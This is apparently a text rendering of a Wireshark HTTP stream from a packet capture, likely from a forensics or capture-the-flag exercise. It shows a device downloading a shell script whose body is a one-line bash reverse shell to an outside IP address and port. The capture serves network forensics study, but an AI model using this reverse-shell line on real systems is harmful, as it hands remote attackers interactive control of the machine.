 Wireshark · Follow HTTP Stream (tcp.stream eq 1495) · trent.pcap
GET /a1l4m.sh HTTP/1.1
User-Agent: Wget/1.13.4 (linux-uclibc)
Accept: */*
Host: 192.168.10.2:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Wed, 01 May 2024 16:06:28 GMT
Content-type: text/x-sh
Content-Length: 49
Last-Modified: Wed, 01 May 2024 16:03:32 GMT
bash -i > /dev/tcp/35.159.25.253/41143 0<&1 2>&1